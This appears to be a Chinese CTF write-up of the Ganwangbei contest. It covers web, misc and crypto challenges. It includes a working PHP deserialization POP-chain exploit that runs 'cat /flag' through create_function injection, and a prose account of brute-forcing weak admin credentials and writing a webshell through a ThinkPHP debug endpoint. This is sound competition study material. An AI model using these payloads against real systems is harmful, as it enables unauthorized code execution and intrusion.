前言:
打完赣网杯,泪水渗过我的身体,农民伯伯把我放到菜市场上卖,路过的大爷都夸好菜啊好菜啊
真是曹丕媳妇进菜园,甄姬拔菜
因为好像是所有高校只能进两支队伍,所以我应该是去充当分母了
WEB
checkin
打开是一个连连看,看着简单的游戏懒得动脑尝试手动玩一下,发现时间压根不够,F12查看源码,找到/js/game.js
然后Ctrl+F搜索发现flag
gwb-web-easypop
使用create_function,
动态调用,
bit1->key = serialize(array($bit2,'get_flag'));
bit2是GetFlag类
poc.php
<?php
class func
{
public $mod1;
public $mod2;
public $key;
public function __destruct()
{
unserialize($this->key)();
$this->mod2 = "welcome ".$this->mod1;
}
}
class GetFlag
{
public $code = 'echo bit;}system("cat /flag");//';
public $action = 'create_function';
public function get_flag()
{
$a=$this->action;
$a('', $this->code);
}
}
$bit1 = new func();
$bit2 = new GetFlag;
$bit1->key = serialize(array($bit2,'get_flag'));
echo serialize($bit1);
?>
//O:4:"func":3:{s:4:"mod1";N;s:4:"mod2";N;s:3:"key";s:134:"a:2:{i:0;O:7:"GetFlag":2:{s:4:"code";s:32:"echo bit;}system("cat /flag");//";s:6:"action";s:15:"create_function";}i:1;s:8:"get_flag";}";}
gwb-web2-挖洞大师

在尝试N次无果后,打开微信发现备用地址,打开几个,其中20001,和20002均已RCE,20003好像直接有一个一句话在首页,20004好像也坏了,20005管理员密码被改
然后20001和20002端口均已RCE,其没有flag
首先因为自己环境坏的,发现是一个TP5的框架,下载审计,访问:url/index.php/admin自动跳转后台地址,进行登录,弱口令测试爆破一波得到用户名密码为:admin 88888888
TP5的框架做的也比较熟练,直接开启debug调试
在admin/controller/Api.php的debug方法下,尝试自定义id写入文件。

黑盒成了白盒了,发现回显操作成功,(这里上面已说明 20001和20002均已写马,但是均没发现flag,然后在进行命令执行时火狐进行无回显,谷歌有回显,猜测是火狐浏览器中的hackbar坏了)
然后到debug.php执行命令
web-4
未解出
web-5
未解出
MISC
decodemaster
打开附件,看到是wingdings加密,在线解密一下:

得到:
Sllv we GMT gje dsh vc sim gzwspio!
EHRw tfk koa sq om reocxeua lzdpuil. W rkwa xsg tqiewtc pb wznjurz o vwspmnwzmvem jegbmnwzf xtgq woz wpgwzk tzr pia tfbnxi iwkyfo gwkqw xhukpiav. T'f zuox hnet lsdv ha wxfba bo ey kbfvhrayuesy vc OXY tun udsdg wz xas jaw.ps nqayygwzu udee ook rhh qjps asch ux bg.
Yk xdee kg OXY?
QZB (Dwtewfq Xas Lhbc) md c yurw cl eobscoofmhb yadqvtvm osfdkpjpmzp htem qnwmhiyise ghbzatpeyvg fs lcrrf w zltwqxr cl pbood tozkbbm bskq l uqmzxbmas dyyv cz abyolfzml vc nelwi lskkccaymgu ktfngtuse, xh vgylerr acgv poe eops l usdzxf zk tpiln rmxt. Wt piawp evmpestcfo, xsg qarmsypbjx tu ieytzru boopf ha jbbj w tlinktug iwkyf kj eglf xaoz ibu fp jwphxb uj udi dgfhik cx xfdmyf o iiudgcf. Pltu uaee wy ybhppf hti yzgc, iarng hti gosa!
Meop oozc vcslfpmekczw, mvk olepw nshie tun DPJd xodmxg hausipp hti xjkjuo. Wzos mvx hgnhaxpf haatfjo qnsqggemhbght smej sjtxfoaoyi zrsdemwtc pj gjdsd wxqanjpc egoyw. Mvkof pcakqmpem ubgav l nodkx qgoi nihcfp egr iwo xi sgzp em o ylfymqkq blrgoybh pzeofmhb. Upiav pxszxl hgnhax ejs tmzv yyiksw cbp ghzraha wewrqrm fgjha, wzosfmfsy kgbickbs qhbkpbnc dwdbskh lks ahfeofmhb zk udsdg htem drwda ltivxc bb zdf ysxrsfmmwuj!
DPJekaq hxhgemo xsg rujysxaop xjrse sy QZB. Uk wfoamvbnk, Ffktltrk wmmra DPJd rfazbrk w mewe qt oltzraocid cbp epoxz qkmyvg fs bbjewehfcze sk hkwno xsch osfdraua xsg qteezkjhaw, rtcgtl kopi plp ocex icojuo atpg. Mxmoig/Eajppgq wmmra DPJd hcoyl ct ajplpt ofxtqqeoc ey qdbsgstp't oicxsdw hf jagarokbs sgs'y kxj. Xsggq GMTy wsa xjrwoeeze wjiio ch flhgk sjpl xqfq iqdknjarng ozh tfk ypjhfehqh th g oqagthwo tamyedwp wqqmxbct.
YUBw ncb ni izgufz ed cb urwwbeeqew qf ur msgit os qgsx jksk pp cie acgv yfoaozw zppaekr!
O'z meop vc exksyo udee EHRw tfk wwwmwcpxi mc krfnczps. Yegm idbhpppuqw wc tku nibwwdi ifucswqxkbs ogcchfzkp cbp eks yenlpj c amxmsx kg lvzdzqq lcrrjjk lpr ovxozewa xskbwmgu.
Idbhpppuq xrdko
Kasacfpc lhehf YXQu qteezkjhaw lts fciwiwmhc okjuhxr ojuk glvssskwko. J'hp etm fs ufoaghc nqjqv mvk ypiqzp czil.
Qxuqpsrtoblr - Heljyewnm urocrrfo hpefktmwtc pn iyefktmwtc b lmpes aj wozw
Tpircbakkovdz - Pedmsp abhn bjjhtpu urycxibpmzp vuhwst eo bmwgg av bagcfo
Ftpodc - Ksbasoi ppuurxsxeoc sc glbphwzeoc e mkbmvr tohf
Sim - Glbphwzeoc apd dmkxg zk gero vvq jeom
Lxj - Iirzammwtc b oicxsd xh toje plp hzmk
Izkwta hpecpi mvoo:4%H#j+An?vdBY!u!Rb]NCbBi\BD\z39mB+T;:YU,G!t9(F(3@P_(oko7J2
Pvknf zs T uhmvm?
Wl E nwrlisp xh domva czwf oykwuojpc, T'xs osfdohfz e wkgf sy fkopqvngg flth namlio os sim gzwspio nsmvgwtc. DPJ gghqvtby, bfap qtsq xh ojz zkyc qkz vxguqsyid kb flx quinareu pqphk!
发现里面都不太对劲;但是做多了题就知道这一串不对劲:
4%H#j+An?vdBY!u!Rb]NCbBi\BD\z39mB+T;:YU,G!t9(F(3@P_(oko7J2
在尝试多次无果后,尝试各种解密,最后使用维吉尼亚解密,一看里面就很接近了;

将需要解密的字符串拿出来:
4%G#n+Wc?tpPU!b!Dv]RBfXx\ZP\n39iI+F;:SY,F!x9(B(3@E_(mwc7F2

然后进行base92解密,再base58解密拿到flag:
lovemath
很明显base32解码得到:

看着就像是一堆坐标,做过一道一个国际赛的原题,改了个数据罢了。线性回归就能看到flag,加个栅栏
points =[[(376, 38462.085), (485, 49579.895), (28, 2964.377), (390, 39888.567), (222, 22753.108), (388, 39685.235), (24, 2556.346), (204, 20916.088), (45, 4698.592), (9, 1026.251), (428, 43765.177), (334, 34176.356), (205, 21018.683), (218, 22344.21), (69, 7146.245), (347, 35503.166), (479, 48967.208), (213, 21834.244), (227, 23262.95), (460, 47029.989), (118, 12144.819), (491, 50192.035), (44, 4596.27), (241, 24690.668), (476, 48661.456), (18, 1944.416), (427, 43664.197), (214, 21936.838), (274, 28056.588), (272, 27853.2)],
[(85, 8348.621), (346, 33665.322), (101, 9900.75), (286, 27845.358), (490, 47634.336), (256, 24935.159), (499, 48507.783), (384, 37352.466), (314, 30561.655), (47, 4662.515), (279, 27166.774), (449, 43656.702), (415, 40358.941), (335, 32598.173), (445, 43269.738), (257, 25033.479), (56, 5535.53), (484, 47053.0), (24, 2431.123), (447, 43463.332), (252, 24547.35), (269, 26197.073), (375, 36478.885), (467, 45404.153), (299, 29106.661), (410, 39874.781), (111, 10870.232), (162, 15817.212), (473, 45985.348), (428, 41620.527)],
[(482, 59363.599), (493, 60717.612), (242, 29842.836), (403, 49645.494), (257, 31687.884), (418, 51490.659), (382, 47062.795), (172, 21232.594), (409, 50383.537), (37, 4627.411), (113, 13975.622), (283, 34886.502), (62, 7702.363), (438, 53951.295), (95, 11761.148), (164, 20248.214), (270, 33287.123), (60, 7456.365), (89, 11023.68), (165, 20371.405), (222, 27382.086), (416, 51244.099), (433, 53335.646), (422, 51983.683), (29, 3643.292), (466, 57395.086), (109, 13483.208), (200, 24677.075), (371, 45710.712), (325, 40052.51)],
[(214, 10596.501), (338, 16672.817), (383, 18878.996), (198, 9813.117), (149, 7411.18), (439, 21621.139), (12, 698.274), (30, 1580.109), (425, 20935.333), (372, 18338.869), (52, 2658.353), (282, 13928.514), (421, 20740.908), (242, 11968.381), (223, 11037.519), (46, 2364.361), (314, 15497.448), (225, 11135.62), (210, 10400.927), (168, 8342.544), (104, 5206.607), (175, 8685.26), (437, 21523.478), (55, 2805.311), (419, 20642.936), (79, 3981.11), (473, 23287.359), (207, 10253.953), (379, 18682.114), (498, 24512.699)],
[(444, 22697.484), (201, 10303.965), (442, 22594.985), (268, 13720.463), (215, 11018.358), (64, 3316.136), (99, 5101.527), (117, 6019.476), (42, 2194.3), (235, 12037.331), (447, 22850.954), (491, 25093.206), (400, 20452.699), (409, 20911.527), (303, 15505.555), (430, 21983.053), (166, 8518.432), (91, 4693.31), (197, 10099.772), (147, 7549.539), (115, 5917.528), (390, 19942.57), (396, 20250.15), (386, 19739.285), (144, 7396.758), (185, 9488.074), (308, 15761.079), (299, 15301.183), (453, 23156.869), (326, 16678.433)],
[(157, 17994.029), (466, 53219.713), (298, 34067.876), (336, 38400.176), (404, 46152.114), (35, 4085.249), (370, 42277.13), (74, 8531.099), (38, 4427.459), (356, 40680.902), (461, 52649.548), (103, 11837.351), (287, 32814.011), (153, 17537.147), (105, 12065.227), (165, 18905.831), (383, 43758.064), (14, 1691.277), (149, 17081.899), (48, 5567.135), (60, 6935.317), (183, 20958.053), (425, 48546.553), (124, 14231.309), (154, 17651.315), (305, 34865.077), (225, 25745.798), (22, 2603.436), (260, 29735.779), (268, 30648.491)],
[(35, 2921.193), (74, 6119.615), (366, 30063.851), (84, 6939.611), (445, 36541.644), (266, 21864.537), (44, 3659.23), (21, 1773.203), (281, 23094.394), (446, 36625.1), (134, 11039.599), (224, 18419.597), (125, 10301.272), (187, 15386.092), (27, 2265.144), (384, 31540.715), (312, 25636.875), (81, 6693.404), (256, 21043.915), (272, 22355.386), (413, 33917.33), (466, 38263.262), (10, 871.15), (322, 26455.254), (491, 40314.018), (285, 23422.235), (299, 24569.304), (314, 25799.903), (472, 38756.921), (207, 17025.119)],
[(18, 1909.09), (423, 43626.197), (443, 45686.428), (434, 44759.148), (227, 23436.716), (129, 13342.914), (6, 673.051), (30, 3145.382), (182, 18801.909), (53, 5514.395), (38, 3969.362), (306, 31573.971), (449, 46303.27), (342, 35281.657), (208, 21479.106), (58, 6029.494), (426, 43933.203), (31, 3248.286), (455, 46921.265), (46, 4793.37), (67, 6956.534), (436, 44964.671), (352, 36311.115), (39, 4072.332), (482, 49703.378), (36, 3763.208), (490, 50525.775), (404, 41667.513), (411, 42389.72), (87, 9016.124)],
[(466, 47119.357), (238, 24091.99), (378, 38231.425), (397, 40151.664), (62, 6315.361), (16, 1669.443), (495, 50048.255), (248, 25101.314), (97, 9850.418), (496, 50149.486), (250, 25303.773), (254, 25708.162), (151, 15304.476), (298, 30151.49), (39, 3992.359), (301, 30455.131), (487, 49240.674), (137, 13890.614), (170, 17223.704), (12, 1265.129), (306, 30959.984), (324, 32777.275), (354, 35808.118), (259, 26213.599), (61, 6214.064), (315, 31869.574), (419, 42373.779), (36, 3689.172), (56, 5709.441), (347, 35101.57)],
[(128, 10673.706), (410, 34080.113), (400, 33250.109), (495, 41134.303), (102, 8515.216), (388, 32253.575), (421, 34992.384), (126, 10507.612), (448, 37233.402), (230, 19139.667), (432, 35905.656), (343, 28519.819), (224, 18641.439), (16, 1377.078), (70, 5859.254), (188, 15653.68), (41, 3452.216), (262, 21795.981), (452, 37565.629), (496, 41218.974), (48, 4033.309), (19, 1626.453), (179, 14906.658), (490, 40720.602), (293, 24368.848), (17, 1460.317), (315, 26195.299), (351, 29182.612), (219, 18226.844), (192, 15985.401)],
[(366, 17679.993), (311, 15039.672), (144, 7022.587), (56, 2798.177), (40, 2030.32), (86, 4238.677), (393, 18974.814), (409, 19742.828), (266, 12878.464), (53, 2654.169), (356, 17199.18), (233, 11294.64), (70, 3470.511), (89, 4382.363), (80, 3950.705), (378, 18255.237), (139, 6782.707), (120, 5870.596), (31, 1598.134), (492, 23728.638), (453, 21856.637), (210, 10190.151), (47, 2366.403), (306, 14798.785), (235, 11390.721), (22, 1166.112), (471, 22719.415), (108, 5294.502), (413, 19936.025), (329, 15903.103)],
[(400, 38065.613), (406, 38635.921), (426, 40536.452), (228, 21725.303), (484, 46046.395), (297, 28280.548), (176, 16786.046), (316, 30085.821), (35, 3390.384), (315, 29990.94), (421, 40060.658), (448, 42627.029), (396, 37685.191), (458, 43575.818), (366, 34836.594), (474, 45095.324), (476, 45287.017), (36, 3485.245), (473, 45000.45), (22, 2155.411), (409, 38920.804), (362, 34455.627), (196, 18685.953), (450, 42816.42), (86, 8235.263), (266, 25335.452), (427, 40631.459), (423, 40252.254), (115, 10990.549), (180, 17165.868)],
[(399, 37977.029), (141, 13467.056), (491, 46716.435), (236, 22491.873), (415, 39497.438), (239, 22776.126), (378, 35981.953), (404, 38452.185), (20, 1971.333), (392, 37312.171), (348, 33131.705), (68, 6531.521), (116, 11091.687), (24, 2351.378), (377, 35886.753), (352, 33511.265), (186, 17741.408), (64, 6151.27), (238, 22681.308), (156, 14891.645), (77, 7386.51), (264, 25151.192), (311, 29616.833), (481, 45766.877), (229, 21826.112), (124, 11851.454), (204, 19452.046), (74, 7101.408), (101, 9666.573), (23, 2256.442)],
[(462, 22255.567), (404, 19472.985), (148, 7183.731), (116, 5647.385), (54, 2671.354), (129, 6271.643), (396, 19089.092), (104, 5071.365), (351, 16928.509), (263, 12704.488), (231, 11167.616), (203, 9824.242), (433, 20865.24), (380, 18319.847), (19, 991.333), (170, 8239.438), (61, 3007.183), (77, 3775.341), (193, 9343.796), (160, 7759.819), (113, 5503.85), (459, 22113.195), (472, 22735.985), (497, 23937.354), (121, 5887.589), (346, 16687.957), (332, 16016.091), (461, 22207.374), (145, 7039.67), (101, 4927.526)],
[(356, 35695.781), (323, 32396.312), (99, 9995.636), (274, 27495.776), (284, 28495.424), (37, 3795.292), (114, 11495.772), (381, 38195.254), (415, 41595.773), (45, 4595.278), (205, 20596.234), (418, 41896.749), (282, 28296.166), (228, 22896.214), (338, 33896.127), (84, 8495.355), (237, 23795.222), (414, 41495.335), (247, 24795.385), (133, 13395.59), (177, 17795.921), (481, 48195.587), (399, 39995.328), (435, 43595.973), (476, 47696.302), (347, 34797.091), (75, 7595.72), (224, 22495.502), (402, 40296.272), (139, 13995.28)],
[(334, 28161.025), (74, 6320.272), (244, 20600.842), (94, 8000.706), (174, 14720.587), (99, 8420.104), (484, 40761.531), (493, 41517.869), (447, 37652.765), (49, 4220.412), (499, 42021.241), (298, 25137.81), (79, 6740.362), (169, 14301.015), (439, 36981.933), (216, 18249.141), (476, 40090.247), (462, 38913.015), (413, 34798.204), (480, 40424.342), (491, 41349.055), (150, 12704.648), (433, 36477.326), (13, 1196.272), (400, 33705.346), (114, 9680.556), (127, 10772.474), (62, 5312.143), (295, 24884.463), (230, 19425.274)],
[(95, 4765.293), (138, 6872.432), (433, 21328.028), (432, 21280.189), (418, 20592.642), (344, 16967.601), (6, 404.037), (280, 13830.566), (175, 8685.604), (107, 5353.385), (487, 23975.472), (311, 15349.847), (473, 23288.902), (137, 6823.531), (427, 21033.375), (181, 8980.196), (453, 22308.892), (411, 20249.344), (328, 16183.891), (462, 22750.113), (407, 20054.791), (480, 23630.328), (31, 1629.26), (26, 1384.165), (170, 8440.836), (160, 7950.83), (58, 2952.176), (451, 22210.281), (43, 2217.416), (258, 12752.142)],
[(353, 36485.204), (305, 31540.781), (117, 12176.054), (130, 13515.348), (25, 2700.292), (120, 12485.819), (436, 45035.347), (254, 26287.979), (168, 17429.391), (484, 49979.295), (283, 29274.878), (112, 11661.515), (285, 29480.534), (173, 17944.669), (188, 19489.607), (371, 38339.416), (110, 11455.441), (49, 5172.438), (176, 18253.645), (72, 7541.458), (23, 2494.27), (262, 27111.683), (95, 9910.366), (175, 18150.397), (185, 19180.361), (133, 13824.115), (229, 23712.332), (27, 2906.355), (129, 13412.875), (381, 39369.318)]]
average_x = []
average_y = []
for i in points:
sum_x = 0
sum_y = 0
for j in i:
sum_x += j[0]
sum_y += j[1]
average_x.append(sum_x / len(i))
average_y.append(sum_y / len(i))
b = []
a = []
o = 0
for i in points:
sum1 = 0
sum2 = 0
for j in i:
sum1 += j[0] * j[1] - average_x[o] * average_y[o]
sum2 += j[0] * j[0] - average_x[o] * average_x[o]
b.append(sum1 / sum2)
a.append(average_y[o] - average_x[o] * (sum1 / sum2))
o += 1
for i in range(18):
print(chr(round(b[i])) + chr(round(a[i])),end='')
##flag{L1n34r_R3g7e5S10n_A_G0Od_Th1ng}
test cat
test里面,拿去binwalk一下,发现了一个py的标志;
用pyinstxtractor跑test
得到:

PYZ-00.pyz_extracted文件夹中十六进制打开任意一个pyc文件,复制首行,添加到文件“1”的首行,并修改后缀为.pyc,使用uncompyle6反编译出py文件,执行该行代码,然后反向后base64解码得到压缩包密码:
